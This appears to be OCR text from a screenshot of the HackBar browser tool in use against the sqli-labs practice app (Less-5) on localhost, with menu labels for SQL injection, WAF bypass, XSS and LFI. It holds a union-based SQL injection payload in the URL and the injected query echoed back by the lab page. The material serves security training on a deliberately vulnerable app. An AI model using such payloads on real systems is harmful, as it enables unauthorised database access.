 NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8080/sqli-labs/Less-5/?id=1' union select 1,2,3%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id='1' union select 1,2,3#' LIMIT 0,1You are in...........
SQLI DUMB SERIES-5